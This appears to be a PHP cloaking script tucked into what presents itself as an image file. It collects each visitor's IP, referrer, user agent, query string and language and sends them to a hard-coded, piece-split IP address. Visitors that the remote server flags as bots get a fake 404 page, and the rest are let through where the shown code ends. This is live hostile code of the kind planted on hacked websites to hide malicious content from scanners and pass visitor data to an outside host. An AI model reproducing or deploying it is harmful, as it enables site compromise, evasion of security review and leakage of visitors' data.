 <?php @$_SERVER['HTTP_ACCEPT_LANGUAGE'] = $_SERVER['HTTP_ACCEPT_LANGUAGE']; if (in_array ('curl', get_loaded_extensions())) {} else {
echo 'Install CURL on server'; die;} if (!function_exists('getRealip')) { function getRealip() { if ((!empty($_SERVER['
HTTP_CF_CONNECTING_IP'])) && (($_SERVER['HTTP_CF_CONNECTING_IP'])!='127.0.0.1') && (($_SERVER['HTTP_CF_CONNECTING_IP'])!=($_SERVER
['SERVER_ADDR']))) {$ip=$_SERVER['HTTP_CF_CONNECTING_IP'];} elseif ((!empty($_SERVER['GEOIP_ADDR'])) && (($_SERVER['GEOIP_ADDR'])
!='127.0.0.1')) {$ip=$_SERVER['GEOIP_ADDR'];} elseif ((!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) && (($_SERVER['
HTTP_X_FORWARDED_FOR'])!='127.0.0.1') && (($_SERVER['HTTP_X_FORWARDED_FOR'])!=($_SERVER['SERVER_ADDR']))) {$ip=explode(',',$
_SERVER['HTTP_X_FORWARDED_FOR'])[0];} elseif ((!empty($_SERVER['HTTP_CLIENT_IP'])) && (($_SERVER['HTTP_CLIENT_IP'])!='127.0.0.1')
&& (($_SERVER['HTTP_CLIENT_IP'])!=($_SERVER['SERVER_ADDR']))) {$ip=$_SERVER['HTTP_CLIENT_IP'];} else {$ip=$_SERVER['REMOTE_ADDR'];
} return $ip; }}$ip=getRealip(); if (!function_exists('getRealref')){ function getRealref() { if(empty($_SERVER['HTTP_REFERER']))
{ $_SERVER['HTTP_REFERER'] = getenv('HTTP_REFERER'); } return $_SERVER['HTTP_REFERER']; }} $ref=getRealref(); if (!function_exists
('getRealua')) { function getRealua() { if(empty($_SERVER['HTTP_USER_AGENT'])) { $_SERVER['HTTP_USER_AGENT'] = getenv('
HTTP_USER_AGENT'); } return $_SERVER['HTTP_USER_AGENT']; }} $ua=getRealua(); if ($_SERVER['QUERY_STRING']!=''){ $data = ''.
urlencode($_SERVER['QUERY_STRING']).''; } else {$data = '';} $langua = substr($_SERVER['HTTP_ACCEPT_LANGUAGE'],0,2); $vercode = '
30121'; $cl0ip = '104'; $sourcename = 'ch'; $sourceid = 'Mirkozet 2'; $cl1ip = '.193.'; $flowdomain = 'z100564'; $cl2ip = '252.';
$cloudipphp = 'apiconstr'; $cl3ip = '21'; $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, 'http://'.$cl0ip.''.$cl1ip.''.$cl2ip.''
.$cl3ip.'/'.$cloudipphp.'.php'); curl_setopt($ch, CURLOPT_RETURNTRANSFER,true); curl_setopt($ch, CURLOPT_POST, true); curl_setopt(
$ch, CURLOPT_POSTFIELDS, 'fd='.$flowdomain.'&ip='.$ip.'&ref='.$ref.'&ua='.$ua.'&data='.$data.'&sourceid='.$sourceid.'&langua='.$
langua.'&sourcename='.$sourcename.''); $ifbot = curl_exec($ch); curl_close($ch); if ($ifbot != '0') { http_response_code(404);
echo '<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>'; $nothiding=false; die; } else { $nothiding=true; }